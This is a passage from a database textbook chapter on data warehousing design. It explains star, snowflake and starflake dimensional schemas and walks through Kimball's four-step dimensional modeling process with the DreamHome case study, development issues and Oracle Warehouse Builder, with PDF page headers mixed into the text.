business intelligence (BI) applications (bottom track). Additional features of the
lifecycle include comprehensive project management and an incremental and
iterative approach that involves the development of data marts that are eventually
integrated into an EDW.
In the following sections, we first consider the concepts associated with dimensionality modeling and then focus on the Dimensional Modeling stage of Kimball’s
Business Dimensional Lifecycle.
M32_CONN3067_06_SE_C32.indd 1260
04/06/14 9:55 AM
32.4
Dimensionality Modeling
|
1261
Figure 32.1 The stages of Kimball’s Business Dimensional Lifecycle (Kimball, 2008).
32.4
Dimensionality Modeling
Dimensionality
modeling
A logical design technique that aims to present the data in
a standard, intuitive form that allows for high-performance
access.
Every dimensional model (DM) is composed of one table with a composite primary
key, called the fact table, and a set of smaller tables, called dimension tables. Each
dimension table has a simple (noncomposite) primary key that corresponds exactly to
one of the components of the composite key in the fact table. In other words, the primary key of the fact table is made up of two or more foreign keys. This characteristic
“star-like” structure is called a star schema or star join. An example star schema
(dimensional model) for the property sales of DreamHome is shown in Figure 32.2.
Note that foreign keys (labeled {FK}) are included in a dimensional model.
Another important feature of a DM is that all natural keys are replaced with surrogate keys. This means that every join between fact and dimension tables is based
on surrogate keys, not natural keys. Each surrogate key should have a generalized
structure based on simple integers. The use of surrogate keys allows the data in the
warehouse to have some independence from the data used and produced by the
OLTP systems. For example, each branch has a natural key, branchNo, and also a
surrogate key namely branchID.
Star schema
M32_CONN3067_06_SE_C32.indd 1261
A dimensional data model that has a fact table in the center,
surrounded by denormalized dimension tables.
04/06/14 9:55 AM
1262
|
Chapter 32 Data Warehousing Design
Figure 32.2 Star schema (dimensional model) for property sales of DreamHome.
The star schema exploits the characteristics of factual data such that facts are generated by events that occurred in the past, and are unlikely to change, regardless
of how they are analyzed. As the bulk of data in a data warehouse is represented as
facts, the fact tables can be extremely large relative to the dimension tables. As such,
it is important to treat fact data as read-only data that will not change over time.
The most useful fact tables contain one or more numerical measures, or “facts,” that
occur for each record. In Figure 32.2, the facts are offerPrice, sellingPrice, saleCommission,
and saleRevenue. The most useful facts in a fact table are numeric and additive, because
data warehouse applications almost never access a single record; rather, they access
hundreds, thousands, or even millions of records at a time and the most useful thing to
do with so many records is to aggregate them.
Dimension tables, by contrast, generally contain descriptive textual information.
Dimension attributes are used as the constraints in data warehouse queries. For
example, the star schema shown in Figure 32.2 can support queries that require access
M32_CONN3067_06_SE_C32.indd 1262
04/06/14 9:55 AM
32.4
Dimensionality Modeling
|
1263
to sales of properties in Glasgow using the city attribute of the PropertyForSale table,
and on sales of properties that are flats using the type attribute in the PropertyForSale
table. In fact, the usefulness of a data warehouse varies in relation to the appropriateness of the data held in the dimension tables.
Star schemas can be used to speed up query performance by denormalizing
reference data into a single dimension table. For example, in Figure 32.2, note that
several dimension tables (PropertyForSale, Branch, ClientBuyer, Staff, and Owner) contain
location data (city, region, and country), which is repeated in each. Denormalization
is appropriate when there are a number of entities related to the dimension table
that are often accessed, avoiding the overhead of having to join additional tables
to access those attributes. Denormalization is not appropriate where the additional
data is not accessed very often, because the overhead of scanning the expanded
dimension table may not be offset by any gain in the query performance.
Snowflake
schema
A dimensional data model that has a fact table in the center,
surrounded by normalized dimension tables.
There is a variation to the star schema called the snowflake schema, which allows
dimensions to have dimensions. For example, we could normalize the location data
(city, region, and country attributes) in the Branch dimension table of Figure 32.2 to
create two new dimension tables called City and Region. A normalized version of the
Branch dimension table of the property sales schema is shown in Figure 32.3. In a
snowflake schema the location data in the PropertyForSale, ClientBuyer, Staff, and Owner
dimension tables would also be removed and the new City and Region dimension
tables would be shared with these tables.
Figure 32.3 Part of star schema (dimensional model) for property sales of DreamHome with a
normalized version of the Branch dimension table.
M32_CONN3067_06_SE_C32.indd 1263
04/06/14 9:55 AM
1264
|
Chapter 32 Data Warehousing Design
Starflake
schema
A dimensional data model that has a fact table in the center,
surrounded by normalized and denormalized dimension tables.
Some dimensional models use a mixture of denormalized star and normalized
snowflake schemas. This combination of star and snowflake schemas is called a
starflake schema. Some dimensions may be present in both forms to cater for
different query requirements. Whether the schema is star, snowflake, or starflake,
the predictable and standard form of the underlying dimensional model offers
important advantages within a data warehouse environment including:
• Efficiency. The consistency of the underlying database structure allows more effi-
cient access to the data by various tools including report writers and query tools.
• Ability to handle changing requirements. The dimensional model can adapt to
changes in the user’s requirements, as all dimensions are equivalent in terms of
providing access to the fact table. This means that the design is better able to
support ad hoc user queries.
• Extensibility. The dimensional model is extensible; for example, typical changes
that a DM must support include: (a) adding new facts, as long as they are
consistent with the fundamental granularity of the existing fact table; (b) adding
new dimensions, as long as there is a single value of that dimension defined for
each existing fact record; (c) adding new dimensional attributes; and (d) breaking
existing dimension records down to a lower level of granularity from a certain
point in time forward.
• Ability to model common business situations. There are a growing number of standard
approaches for handling common modeling situations in the business world.
Each of these situations has a well-understood set of alternatives that can be
specifically programmed in report writers, query tools, and other user interfaces;
for example, slowly changing dimensions where a “constant” dimension such
as Branch or Staff actually evolves slowly and asynchronously. We discuss slowly
changing dimensions in more detail in Section 32.5.
• Predictable query processing. Data warehouse applications that drill down will
simply be adding more dimension attributes from within a single dimensional
model. Applications that drill across will be linking separate fact tables together
through the shared (conformed) dimensions. Even though the enterprise dimensional model is complex, the query processing is predictable, because at the
lowest level, each fact table should be queried independently.
32.4.1 Comparison of DM and ER models
In this section we compare and contrast the dimensional model (DM) with the
Entity–Relationship (ER) model. As described in the previous section, DMs are normally
used to design the database component of a data warehouse (or, more commonly,
a data mart), whereas ER models have traditionally been used to describe the
database for OLTP systems.
ER modeling is a technique for identifying relationships among entities. A major
goal of ER modeling is to remove redundancy in the data. This is immensely beneficial to transaction processing, because transactions are made very simple and
deterministic. For example, a transaction that updates a client’s address normally
accesses a single record in the Client table. This access is extremely fast, as it uses
an index on the primary key clientNo. However, in making transaction processing
M32_CONN3067_06_SE_C32.indd 1264
04/06/14 9:55 AM
32.5
The Dimensional Modeling Stage of Kimball’s Business Dimensional Lifecycle
|
1265
efficient, such databases cannot efficiently and easily support ad hoc end-user
queries. Traditional business applications such as customer ordering, stock control,
and customer invoicing require many tables with numerous joins between them. An
ER model for an enterprise can have hundreds of logical entities, which can map to
hundreds of physical tables. Traditional ER modeling does not support the main
attraction of data warehousing: intuitive and high-performance retrieval of data.
The key to understanding the relationship between dimensional models and
Entity–Relationship models is that a single ER model normally decomposes into
multiple DMs. The multiple DMs are then associated through “shared” dimension
tables. We describe the relationship between ER models and DMs in more detail
in the following section, in which we examine in more detail the Dimensional
Modeling stage of Kimball’s Business Dimensional Lifecycle.
32.5 The Dimensional Modeling Stage of Kimball’s
Business Dimensional Lifecycle
In this section, we focus on the Dimensional Modeling Stage of Kimball’s Business
Dimensional Lifecycle (Kimball, 2008). This stage can result in the creation of a DM
for a data mart or be used to “dimensionalize” the relational schema of an OLTP
database.
Throughout this section, we show how a dimensional model is created for an
extended version of the DreamHome case study (see Section 11.4). The output of this
stage is a detailed dimensional model that can be used to build a data mart, which
will be capable of supporting the information requirements of a particular group of
users. This stage begins by defining a high-level DM that progressively gains more
detail, which is achieved using a two-phased approach. The first phase is the creation of the high-level DM and the second phase involves adding detail to the model
through the identification of dimensional attributes for the model.
32.5.1 Create a High-Level Dimensional Model (Phase I)
Phase 1 involves the creation of a high-level DM using a four-step process, as shown
in Figure 32.4. We examine each of the four steps using the DreamHome case study
as a worked example.
Step 1: Select Business Process
The business process refers to the subject matter of a particular data mart. The first
data mart to be built should be the one that is most likely to be delivered on time,
within budget, and to answer the most commercially important business questions.
Furthermore, the first data mart should establish the data foundations for the
enterprise view by creating reusable or conformed dimensions (see Step 3).
Figure 32.4 The four-step process to creating a DM.
M32_CONN3067_06_SE_C32.indd 1265
04/06/14 9:55 AM
1266
|
Chapter 32 Data Warehousing Design
The best choice for the first data mart tends to be the one that is related to
sales and finance. This data source is likely to be accessible and of high quality.
In selecting the first data mart for DreamHome, we first confirm that the business
processes of DreamHome include:
• property sales;
• property rentals (leasing);
• property viewing;
• property advertising;
• property maintenance.
The data requirements associated with these processes are shown in the ER
model of Figure 32.5. Note that we have simplified the ER model by labeling
only the entities and relationships. The dark-shaded entities represent the core
facts for each business process of DreamHome. The business process selected to
be the first data mart is property sales. The part of the original ER model that
represents the data requirements of the property sales business process is shown
in Figure 32.6.
Figure 32.5 ER model of an extended version of DreamHome.
M32_CONN3067_06_SE_C32.indd 1266
04/06/14 9:55 AM
32.5
The Dimensional Modeling Stage of Kimball’s Business Dimensional Lifecycle
|
1267
Figure 32.6 Part of ER model in Figure 32.5 that represents the data requirements of the
property sales business process of DreamHome.
Step 2: Declare Grain
Choosing the level of grain is determined by finding a balance between meeting
business requirements and what is possible given the data source. The grain determines what a fact table record represents. For example, the PropertySale entity shown
with dark shading in Figure 32.7 represents the facts about each property sale and
becomes the fact table of the property sales dimensional model shown previously in
Figure 32.2. Therefore, the grain of the PropertySale fact table is individual property
sales. The recommendation is to build the dimensional model using the lowest level
of detail available.
Only when the grain for the fact table is chosen can we identify the dimensions of
the fact table. For example, the Branch, Staff, Owner, ClientBuyer, PropertyForSale, and
Promotion entities in Figure 32.7 will be used to reference the data about property
sales and will become the dimension tables of the property sales dimensional model
shown previously in Figure 32.2. We also include time as a core dimension, which
is always present in dimensional models.
The grain decision for the fact table also determines the grain of each of the
dimension tables. For example, if the grain for the PropertySale fact table is an individual property sale, then the grain of the Client dimension is the details of the client
who bought a particular property.
Step 3: Choose Dimensions
Dimensions set the context for asking questions about the facts in the fact table.
A well-built set of dimensions makes the dimensional model understandable and
easy to use when implemented as a data mart. We identify dimensions in sufficient
detail to describe things such as clients and properties at the correct grain. For
example, each client of the ClientBuyer dimension table is described by the clientID,
clientNo, clientName, clientType, city, region, and country attributes, as shown previously
M32_CONN3067_06_SE_C32.indd 1267
04/06/14 9:55 AM
1268
|
Chapter 32 Data Warehousing Design
Figure 32.7 Dimensional model for property sales and property advertising with Time,
PropertyForSale, Branch, and Promotion as conformed (shared) dimension tables.
in Figure 32.2. A poorly presented or incomplete set of dimensions will reduce
the usefulness of a data mart to an enterprise.
Any dimension that is to be represented in more than one dimensional model—
and hence data mart—is referred to as being conformed. Conformed dimensions
either must be exactly the same, or one must be a mathematical subset of the other.
Conformed dimensions play a critical role in allowing the integration of individual
data marts to form the enterprise data warehouse and support drill-across queries.
Drill-across queries allow for data in different fact tables to be analyzed together
in the same query. In Figure 32.7 we show the dimensional model for property
sales and property advertising with Time, PropertyForSale, Branch, and Promotion as
conformed dimensions with light shading.
M32_CONN3067_06_SE_C32.indd 1268
04/06/14 9:55 AM
32.5
The Dimensional Modeling Stage of Kimball’s Business Dimensional Lifecycle
|
1269
Step 4: Identify Facts
The grain of the fact table determines which facts can be used in the dimensional model. All the facts must be expressed at the level implied by the grain.
In other words, if the grain of the fact table is an individual property sale, then
all the numerical facts must refer to this particular sale. Also, the facts should
be numeric and additive. In Figure 32.8 we use the dimensional model of the
property rental process of DreamHome to illustrate a badly structured fact table.
This fact table is unusable with nonnumeric facts (promotionName and staffName),
a nonadditive fact (monthlyRent), and a fact (lastYearRevenue) at a different granularity
from the other facts in the table. Figure 32.9 shows how the Lease fact table
shown in Figure 32.8 could be corrected so that the fact table is appropriately
structured. Additional facts can be added to a fact table at any time, provided
that they are consistent with the grain of the table. With the four steps of Phase I
Figure 32.8 Dimensional model for property rentals of DreamHome. This is an example of a
badly structured fact table with nonnumeric facts, a nonadditive fact, and a numeric fact with an
inconsistent granularity with the other facts in the table.
M32_CONN3067_06_SE_C32.indd 1269
04/06/14 9:55 AM
1270
|
Chapter 32 Data Warehousing Design
Figure 32.9 Dimensional model for the property rentals of DreamHome. This is the model
shown in Figure 32.8 with the problems corrected.
complete, we move on to Phase II of the Dimensionality Modeling stage of
Kimball’s Business Dimensional Lifecycle.
32.5.2 Identify All Dimension Attributes
for the Dimensional Model (Phase II)
This phase involves adding the attributes identified in the Business Requirements
Analysis stage by the users as being necessary to analyze the selected business process. The usefulness of a dimensional model is determined by the scope and nature
of the attributes of the dimension tables, as this governs how the data will be viewed
for analysis when made available to users as a data mart.
There are additional issues to consider when developing the dimensional
model, such as the duration of the database and how to deal with slowly changing
dimensions.
M32_CONN3067_06_SE_C32.indd 1270
04/06/14 9:55 AM
32.5
The Dimensional Modeling Stage of Kimball’s Business Dimensional Lifecycle
|
1271
Choosing the duration of the database
The duration measures how far back in time the fact table goes. In many enterprises, there is a requirement to look at the same time period a year or two
earlier. For other enterprises, such as insurance companies, there may be a
legal requirement to retain data extending back five or more years. Very large
fact tables raise at least two very significant data warehouse design issues. First,
it is increasingly difficult to source increasing old data. The older the data, the
more likely are problems in reading and interpreting the old files or the old
tapes. Second, it is mandatory that the old versions of the important dimensions
be used, not the most current versions. This is known as the “Slowly Changing
Dimension” problem.
Tracking slowly changing dimensions
The slowly changing dimension problem means, for example, that the proper
description of the old client and the old branch must be used with the old transaction history. Often, the data warehouse must assign a key to these important
dimensions in order to distinguish multiple snapshots of clients and branches over
a period of time.
There are three basic types of slowly changing dimensions: Type 1, in which a
changed dimension attribute is overwritten; Type 2, in which a changed dimension
attribute causes a new dimension record to be created; and Type 3, in which a
changed dimension attribute causes an alternate attribute to be created so that both
the old and new values of the attribute are simultaneously accessible in the same
dimension record.
Once the dimensional model is “signed off” by the users as being complete, we
continue through the steps of the Business Dimensional Lifecycle (as shown in
Figure 32.3) towards the implementation of the first data mart. This data mart will
support the analysis of a particular business process, such as property sales, and
also allow the easy integration with other related data marts to ultimately form
the enterprise-wide data warehouse. Table 32.2 lists the fact and dimension tables
associated with the dimensional model for each business process of DreamHome
(identified in Step 1).
Table 32.2
Fact And Dimension Tables For Each Business Process Of Dreamhome.
BUSINESS PROCESS
FACT TABLE
Dimension Tables
Property sales
PropertySale
Time, Branch, Staff, PropertyForSale,
Owner, ClientBuyer, Promotion
Property rentals
Lease
Time, Branch, Staff, PropertyForRent,
Owner, ClientRenter, Promotion
Property viewing
PropertyViewing
Time, Branch, PropertyForSale,
PropertyForRent, ClientBuyer, ClientRenter
Property advertising
Advert
Time, Branch, PropertyForSale,
PropertyForRent, Promotion, Newspaper
Property maintenance
PropertyMaintenance
Time, Branch, Staff, PropertyForRent
M32_CONN3067_06_SE_C32.indd 1271
04/06/14 9:55 AM
1272
|
Chapter 32 Data Warehousing Design
We integrate the dimensional models for the business processes of DreamHome
using the conformed dimensions. For example, all the fact tables share the Time and
Branch dimensions, as shown in Table 32.2. A dimensional model, which contains
more than one fact table sharing one or more conformed dimension tables, is
referred to as a fact constellation. The dimensional model (fact constellation) for
the DreamHome enterprise data warehouse is shown in Figure 32.10. The model has
been simplified to display only the names of the fact and dimension tables. Note
that the fact tables are shown with dark shading and all the dimension tables being
conformed are shown with light shading.
Figure 32.10 Dimensional model (fact constellation) for the DreamHome enterprise data
warehouse.
M32_CONN3067_06_SE_C32.indd 1272
04/06/14 9:55 AM
32.6
32.6
Data Warehouse Development Issues
|
1273
Data Warehouse Development Issues
There are many issues associated with the development of EDWs that are shared
with the development of any complex software system, such as the establishment
of sufficient resources for the project and executive sponsorship. In this section, we
only identify the issues that are of particular importance to the development of an
EDW or data mart (DM) including the:
• Selection of enterprise data warehouse development methodology such as
•
•
•
•
•
•
•
Kimball’s Business Dimensional Lifecycle or Inmon’s Corporate Information
Factory (CIF). The initial scope of the data warehouse project such as to build an
EDW or data mart (see Section 32.2), may help to establish which methodology
is the more appropriate.
Identification of key decision makers to be supported by the EDW/DM and establishment of their analytical requirements (see Section 32.1). Analytical requirements may range from routine reporting to ad hoc queries to more complex
exploratory and predictive analysis.
Identification of internal and, where required, external data sources for the data
warehouse (or data mart) and establishment of the quality of the data from these
sources (see Section 31.2). Most of the time spent on EDW/DM projects is on data
preparation and uploading to the target EDW/DM.
Selection of the extraction, transformation, and loading (ETL) tool with appropriate facilities for data preparation and uploading of data from source to target
systems (see Section 31.3.1). As mentioned previously, this aspect of the project
can be the most time-consuming, and therefore the selection of the most appropriate ETL tool will save much time and effort.
Establishment of a strategy on how warehouse metadata is to be managed.
Metadata plays a critical role in any database management; however, the sheer
amount and complexity of the warehouse metadata means that it is important
to establish a metadata strategy early in the DW project. Metadata is generated
throughout data warehouse development and includes source-to-target mappings, data transformations, and data precalculations and aggregations. Current
ETL tools offer a range of metadata management facilities and therefore this
requirement should be kept in mind when considering ETL tool selection (see
Section 31.3.1).
Establishment of important characteristics of the data to be held in the DW/
DM, such as the levels of detail to be stored (granularity), the time lapsed from
initial creation of new data to the arrival in the DW/DM (latency), age of the data
(duration), and the data lineage (what has happened to the data from its initial
creation to its arrival in the warehouse) (see Section 32.5).
Establishment of storage capacity requirements for the database as it must be
sufficient for the initial loading and for subsequent uploading of new data. Data
warehouses are amongst the largest databases that an enterprise may be required
to manage. Storing detailed historical data is often necessary for the identification of trends and patterns and hence data warehouses can grow very large over
relatively short periods.
Establishment of the data refresh requirements. In other words, determine how
often the DW/DM is to be supplemented with new data (see Section 31.3.1). The
trend in data warehousing is moving towards support for real-time (RT) or near
M32_CONN3067_06_SE_C32.indd 1273
04/06/14 9:55 AM
1274
|
Chapter 32 Data Warehousing Design
real-time (NRT) data analysis, which is placing additional demands on the ETL
process to upload the new data to the warehouse as soon as possible after its
creation by operational systems (see Section 32.1.6).
• Identification of analytical tools capable of supporting the information requirements of the decision makers. The true value of the warehouse is not in the storing
of the data, but in making this data available to users through using appropriate
analytical tools such as OLAP and data mining (see Chapters 33 and 34).
• Establishment of an appropriate architecture for the DW/DM environment to ensure
that the users can access the system where and when they want to (see Section 31.2).
• Establishment of appropriate policies and procedures to deal sensitively with
the organizational, cultural, and political issues associated with data ownership,
whether real or perceived.
32.7
Data Warehousing Design Using Oracle
We introduce the Oracle DBMS in Appendix H. In this section, we describe the
Oracle Warehouse Builder (OWB) as a key component of the Oracle Warehouse
solution, enabling the design and deployment of data warehouses, data marts, and
e-Business intelligence applications. OWB is a design tool and an ETL tool. An
important aspect of OWB from the customers’ perspective is that it allows the integration of the traditional data warehousing environments with the new e-Business
environments. This section first provides an overview of the components of OWB
and the underlying technologies and then describes how the user would apply OWB
to typical data warehousing tasks.
32.7.1 Oracle Warehouse Builder Components
OWB provides the following primary functional components:
• A repository consisting of a set of tables in an Oracle database that is accessed
•
•
•
•
via a Java-based access layer. The repository is based on the Common Warehouse
Model (CWM) standard, which allows the OWB metadata to be accessible to other
products that support this standard (see Section 31.3.3).
A graphical user interface (GUI) that enables access to the repository. The GUI
features graphical editors and an extensive use of wizards. The GUI is written in
Java, making the frontend portable.
A code generator, also written in Java, generates the code that enables the
deployment of data warehouses. The different code types generated by OWB are
discussed later in this section.
Integrators, which are components that are dedicated to extracting data from
a particular type of source. In addition to native support for Oracle, other relational, nonrelational, and flat-file data sources, OWB integrators allow access to
information in enterprise resource planning (ERP) applications such as Oracle
and SAP R/3. The SAP integrator provides access to SAP transparent tables using
PL/SQL code generated by OWB.
An open interface that allows developers to extend the extraction capabilities of
OWB, while leveraging the benefits of the OWB framework. This open interface is
made available to developers as part of the OWB Software Development Kit (SDK).
M32_CONN3067_06_SE_C32.indd 1274
04/06/14 9:55 AM
32.7
Data Warehousing Design Using Oracle
|
1275
Figure 32.11 Oracle Warehouse Builder architecture.
• Runtime, which is a set of tables, sequences, packages, and triggers that are
installed in the target schema. These database objects are the foundation for the
auditing and error detection/correction capabilities of OWB. For example, loads
can be restarted based on information stored in the runtime tables. OWB includes
a runtime audit viewer for browsing the runtime tables and runtime reports.
The architecture of the Oracle Warehouse Builder is shown in Figure 32.11. Oracle
Warehouse Builder is a key component of the larger Oracle data warehouse. The
other products that the OWB must work with within the data warehouse include:
• Oracle—the engine of OWB (as there is no external server);
• Oracle Enterprise Manager—for scheduling;
• Oracle Workflow—for dependency management;
• Oracle Pure•Extract—for MVS mainframe access;
• Oracle Pure•Integrate—for customer data quality;
• Oracle Gateways—for relational and mainframe data access.
32.7.2 Using Oracle Warehouse Builder
In this section we describe how OWB assists the user in some typical data warehousing
tasks like defining source data structures, designing the target warehouse, mapping
sources to targets, generating code, instantiating the warehouse, extracting the
data, and maintaining the warehouse.
Defining sources
Once the requirements have been determined and all the data sources have been
identified, a tool such as OWB can be used for constructing the data warehouse. OWB
can handle a diverse set of data sources by means of integrators. OWB also has the
concept of a module, which is a logical grouping of related objects. There are two
types of modules: data source and warehouse. For example, a data source module
might contain all the definitions of the tables in an OLTP database that is a source
for the data warehouse. And a module of type warehouse might contain definitions
of the facts, dimensions, and staging tables that make up the data warehouse. It is
M32_CONN3067_06_SE_C32.indd 1275
04/06/14 9:55 AM
1276
|
Chapter 32 Data Warehousing Design
important to note that modules merely contain definitions—that is, metadata—about
either sources or warehouses, and not objects that can be populated or queried. A
user identifies the integrators that are appropriate for the data sources, and each
integrator accesses a source and imports the metadata that describes it.
Oracle sources To connect to an Oracle database, the user chooses the integrator
for Oracle databases. Next, the user supplies some more detailed connection information: for example, user name, password, and SQL*Net connection string. This
information is used to define a database link in the database that hosts the OWB
repository. OWB uses this database link to query the system catalog of the source
database and extract metadata that describes the tables and views of interest to the
user. The user experiences this as a process of visually inspecting the source and
selecting objects of interest.
Non-Oracle sources Non-Oracle databases are accessed in exactly the same
way as Oracle databases. What makes this possible is the Transparent Gateway
technology of Oracle. In essence, a Transparent Gateway allows a non-Oracle
database to be treated in exactly the same way as if it were an Oracle database.
On the SQL level, once the database link pointing to the non-Oracle database has
been defined, the non-Oracle database can be queried via SELECT just like any
Oracle database. In OWB, all the user has to do is identify the type of database so
that OWB can select the appropriate Transparent Gateway for the database link
definition. In the case of MVS mainframe sources, OWB and Oracle Pure•Extract
provide data extraction from sources such as IMS, DB2, and VSAM. The plan is
that Oracle Pure•Extract will ultimately be integrated with the OWB technology.
Flat files OWB supports two kinds of flat files: character-delimited and fixedlength files. If the data source is a flat file, the user selects the integrator for flat
files and specifies the path and file name. The process of creating the metadata that
describes a file is different from the process used for a table in a database. With a
table, the owning database itself stores extensive information about the table such
as the table name, the column names, and data types. This information can be
easily queried from the catalog. With a file, on the other hand, the user assists in the
process of creating the metadata with some intelligent guesses supplied by OWB. In
OWB, this process is called sampling.
Web data With the proliferation of the Internet, the new challenge for data
warehousing is to capture data from Web sites. There are different types of data
in e-Business environments: transactional Web data stored in the underlying
databases; clickstream data stored in Web server log files; registration data in
databases or log files; and consolidated clickstream data in the log files of Web
analysis tools. OWB can address all these sources with its built-in features for
accessing databases and flat files.
Data quality A solution to the challenge of data quality is OWB with Oracle
Pure•Integrate. Oracle Pure•Integrate is customer data integration software that
M32_CONN3067_06_SE_C32.indd 1276
04/06/14 9:55 AM
32.7
Data Warehousing Design Using Oracle
|
1277
automates the creation of consolidated profiles of customers and related business
data to support e-Business and customer relationship management applications.
Pure•Integrate complements OWB by providing advanced data transformation
and cleansing features designed specifically to meet the requirements of database
applications. These include:
• integrated name and address processing to standardize, correct, and enhance
representations of customer names and locations;
• advanced probabilistic matching to identify unique consumers, businesses, house-
holds, super-households, or other entities for which no common identifiers exist;
• powerful rule-based merging to resolve conflicting data and create the “best
possible” integrated result from the matched data.
Designing the target warehouse
Once the source systems have been identified and defined, the next task is to
design the target warehouse based on user requirements. One of the most popular
designs in data warehousing is the star schema and its variations, as discussed in
Section 32.4. Also, many business intelligence tools such as Oracle Discoverer
are optimized for this kind of design. OWB supports all variations of star schema
designs. It features wizards and graphical editors for fact and dimensions tables.
For example, in the Dimension Editor, the user graphically defines the attributes,
levels, and hierarchies of a dimension.
Mapping sources to targets
When both the sources and the target have been well defined, the next step is
to map the two together. Remember that there are two types of modules: source
modules and warehouse modules. Modules can be reused many times in different
mappings. Warehouse modules can themselves be used as source modules. For
example, in an architecture in which we have an OLTP database that feeds a central data warehouse, which in turn feeds a data mart, the data warehouse is a target
(from the perspective of the OLTP database) and a source (from the perspective of
the data mart).
The mappings of OWB are defined on two levels. There is a high-level mapping that
indicates source and target modules. One level down is the detail mapping, which allows
a user to map source columns to target columns and defines transformations. OWB
features a built-in transformation library from which the user can select predefined
transformations. Users can also define their own transformations in PL/SQL and Java.
Generating code
The Code Generator is the OWB component that reads the target definitions and
source-to-target mappings and generates code to implement the warehouse. The
type of generated code varies depending on the type of object that the user wants
to implement.
Logical versus physical design Before generating code, the user has primarily
been working on the logical level, that is, on the level of object definitions. On this
M32_CONN3067_06_SE_C32.indd 1277
04/06/14 9:55 AM
1278
|
Chapter 32 Data Warehousing Design
level, the user is concerned with capturing all the details and relationships (the
semantics) of an object, but is not yet concerned with defining any implementation characteristics. For example, consider a table to be implemented in an Oracle
database. On the logical level, the user may be concerned with the table name, the
number of columns, the column names and data types, and any relationships that
the table has to other tables. On the physical level, however, the question becomes:
how can this table be optimally implemented in an Oracle database? The user must
now be concerned with things like tablespaces, indexes, and storage parameters
(see Appendix H). OWB allows the user to view and manipulate an object on both
the logical and physical levels. The logical definition and physical implementation
details are automatically synchronized.
Configuration In OWB, the process of assigning physical characteristics to an
object is called configuration. The specific characteristics that can be defined depend
on the object that is being configured. These objects include storage parameters,
indexes, tablespaces, and partitions.
Validation It is good practice to check the object definitions for completeness
and consistency prior to code generation. OWB offers a validate feature to automate this process. Errors detectable by the validation process include data type
mismatches between sources and targets, and foreign key errors.
Generation
The following are some of the main types of code that OWB produces:
• SQL Data Definition Language (DDL) commands. A warehouse module with its defi-
nitions of fact and dimension tables is implemented as a relational schema in an
Oracle database. OWB generates SQL DDL scripts that create this schema. The
scripts can either be executed from within OWB or saved to the file system for
later manual execution.
• PL/SQL programs. A source-to-target mapping results in a PL/SQL program if
the source is a database, whether Oracle or non-Oracle. The PL/SQL program
accesses the source database via a database link, performs the transformations as
defined in the mapping, and loads the data into the target table.
• SQL*Loader control files. If the source in a mapping is a flat file, OWB generates
a control file for use with SQL*Loader.
• Tcl scripts. OWB also generates Tcl scripts. These can be used to schedule PL/SQL
and SQL*Loader mappings as jobs in Oracle Enterprise Manager—for example,
to refresh the warehouse at regular intervals.
Instantiating the warehouse and extracting data
Before the data can be moved from the source to the target database, the developer has to instantiate the warehouse; in other words, to execute the generated
DDL scripts to create the target schema. OWB refers to this step as deployment.
Once the target schema is in place, the PL/SQL programs can move data from
the source into the target. Note that the basic data movement mechanism is
INSERT . . . SELECT . . . with the use of a database link. If an error should
occur, a routine from one of the OWB runtime packages logs the error in an
audit table.
M32_CONN3067_06_SE_C32.indd 1278
04/06/14 9:55 AM
32.7
Data Warehousing Design Using Oracle
|
1279
Maintaining the warehouse
Once the data warehouse has been instantiated and the initial load has been
completed, it must be maintained. For example, the fact table has to be refreshed
at regular intervals, so that queries return up-to-date results. Dimension tables
have to be extended and updated, albeit much less frequently than fact tables.
An example of a slowly changing dimension is the Customer table, in which a
customer’s address, marital status, or name may all change over time. In addition
to INSERT, OWB also supports other ways of manipulating the warehouse:
• UPDATE
• DELETE
• INSERT/UPDATE (insert a row; if it already exists, update it)
• UPDATE/INSERT (update a row; if it does not exist, insert it)
These features give the OWB user a variety of tools to undertake ongoing maintenance tasks. OWB interfaces with Oracle Enterprise Manager for repetitive
maintenance tasks; for example, a fact table refresh that is scheduled to occur
at a regular interval. For complex dependencies, OWB integrates with Oracle
Workflow.
Metadata integration
OWB is based on the Common Warehouse Model (CWM) standard (see Section
31.3.3). It can seamlessly exchange metadata with Oracle Express and Oracle
Discoverer as well as other business intelligence tools that comply with the
standard.
32.7.3 Warehouse Builder Features in Oracle 11g
Oracle Warehouse Builder (OWE) 11g has significant data quality, integration, and
administrative features, among others, for developers seeking an easy-to-use tool
for rapidly designing, deploying, and managing data integration projects and BI
systems. Listed here are examples of key features associated with OWB 11g.
• Data profiling. Warehouse Builder offers a data profiling and correction solu-
•
•
•
•
tion. Data profiling means that defects in the data can be discovered and
measured prior to and during the process of creating the data warehouse or BI
application.
Relational and dimensional data object designer. Warehouse Builder introduces a new
Data Object Editor to create, edit, and configure relational and dimensional data
objects.
Complete slowly changing dimensions (Types I, II, and III) support. Warehouse Builder
supports slowly changing dimensions that store and manage both current and
historical data over time in a data warehouse.
Oracle OLAP integration. Warehouse Builder extends the support for Oracle
OLAP into modeling and direct maintenance utilizing the new OLAP features
such as compressed cubes and partitioning.
Transportable modules. Warehouse Builder enables the extraction of large amounts
of data from remote Oracle databases.
M32_CONN3067_06_SE_C32.indd 1279
04/06/14 9:55 AM
1280
|
Chapter 32 Data Warehousing Design
• Pluggable mappings. Warehouse Builder saves time and labor when designing
•
•
•
•
•
•
•
•
mappings, as this new feature enables the reuse of a mapping’s data flow.
Built-in scheduling. Warehouse Builder enables the definition of schedules and
associate executable objects with the schedules.
Sophisticated lineage and impact analysis. This feature has been enhanced to show
impact and lineage at the level of individual attributes, exploding mappings, and
generating worst-case scenario diagrams, including user-defined objects created
outside of OWB.
Business intelligence objects derivation. Warehouse Builder enables the deriving and
definition of BI objects that integrate with Oracle’s Business Intelligence tools
such as Discoverer and BI Beans.
Experts. Experts are solutions that enable advanced users to design solutions that
simplify routine or complex tasks that end users perform in Warehouse Builder.
User-defined objects and icons. Warehouse Builder now offers support for userdefined types, including objects, arrays, and nested tables. This enables the use
of more elaborate data storage and transaction formats such as those used to
support real-time data warehousing.
ERP integration. Warehouse Builder offers new features in the ERP integration
area. Connectors for Oracle eBusiness Suite and PeopleSoft ERP have been
added to the product.
Security administration. Warehouse Builder enables the choice between applying
no metadata security controls or defining and customising a metadata security
policy. Multiple users can be defined and apply full security or implement a customised security strategy based on the Warehouse Builder security interface.
Various changes. Includes simplified install and setup, unified metadata browser
environment, OMB extensions, and certification.
More details on Oracle EDW are available at http://www.oracle.com.
Chapter Summary
• There are two main methodologies that incorporate the development of an enterprise data warehouse (EDW)
that were proposed by the two key players in the data warehouse arena: Kimball’s Business Dimensional
Lifecycle (Kimball, 2008) and Inmon’s Corporate Information Factory (CIF) methodology (Inmon, 2001).
• The guiding principles associated with Kimball’s Business Dimensional lifecycle are the focus on meeting the
